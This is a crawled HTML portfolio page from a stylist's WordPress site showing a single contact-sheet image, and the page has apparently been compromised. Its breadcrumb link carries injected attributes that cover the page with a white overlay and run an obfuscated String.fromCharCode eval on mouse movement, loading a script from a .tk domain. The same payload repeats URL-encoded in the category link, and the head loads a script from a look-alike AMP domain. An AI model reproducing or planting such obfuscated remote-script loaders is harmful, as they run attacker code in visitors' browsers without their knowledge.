

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/contactsheet-006-copy7/
body_size: 42583
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ContactSheet-006-copy7 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		
		<meta property="og:title" content="ContactSheet-006-copy7"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/contactsheet-006-copy7/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/contactsheet-006-copy7/" />
<link rel='shortlink' href='https://jonreyman.com/?p=937' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-937 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">ContactSheet-006-copy7</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">ContactSheet-006-copy7</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/contactsheet-004-copy7/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/contactsheet-007-copy5/" rel="next">Next</a>
					</div>
	
					<article id="post-937" class="post-937 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7.jpg" data-rel="iLightbox[gallery937]" title="ContactSheet-006-copy7" data-title="ContactSheet-006-copy7" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1000" height="657" src="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7-200x131.jpg 200w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7-400x263.jpg 400w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7-600x394.jpg 600w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7-800x526.jpg 800w, https://jonreyman.com/wp-content/uploads/2017/01/ContactSheet-006-copy7.jpg 1000w" sizes="(max-width: 800px) 100vw, 1000px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">ContactSheet-006-copy7</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2017-01-14T00:49:37+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&amp;t=ContactSheet-006-copy7" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&amp;text=ContactSheet-006-copy7" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/contactsheet-006-copy7/&amp;title=ContactSheet-006-copy7" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&amp;title=ContactSheet-006-copy7&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&amp;name=ContactSheet-006-copy7&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2017%2F01%2FContactSheet-006-copy7.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcontactsheet-006-copy7%2F&amp;title=ContactSheet-006-copy7&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/contactsheet-006-copy7/&amp;subject=ContactSheet-006-copy7" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
